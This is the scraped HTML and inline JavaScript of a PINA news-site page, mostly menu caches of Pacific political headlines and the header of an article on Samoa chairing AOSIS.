<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21783" class="post-21783 post type-post status-publish format-standard has-post-thumbnail category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A New Era of Island Leadership: Samoa is AOSIS Chair</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T15:04:55+12:00" >February 1, 2023</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2023/02/01/a-new-era-of-island-leadership-samoa-is-aosis-chair/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21783">2381</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url 